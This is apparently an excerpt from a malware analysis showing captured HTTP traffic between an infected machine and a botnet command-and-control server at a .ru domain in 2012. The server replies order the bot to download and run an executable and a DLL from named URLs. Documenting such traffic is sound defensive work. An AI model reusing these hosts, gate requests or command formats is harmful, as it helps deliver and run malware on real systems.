 GET /forum/index.php?r=gate&id=8 &group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru
HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:38:18 GMT
Content-Type: text/html
Content-Length: 46
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding
Request Message
c=run&u=http://www.bikeinsu.com/images/ppd.exeGET /forum/index.php?
r=gate&id=8 &group=sp28&debug=0 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)
Host: quebecstreet2412.ru
HTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Thu, 28 Jun 2012 20:39:12 GMT
Content-Type: text/html
Content-Length: 78
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze8
Vary: Accept-Encoding
C&C Server Reply Message
c=rdl&u=http://quebecstreet2412.ru/forum/get/p3.dll.crp&a=0&k=00001040&n=psdll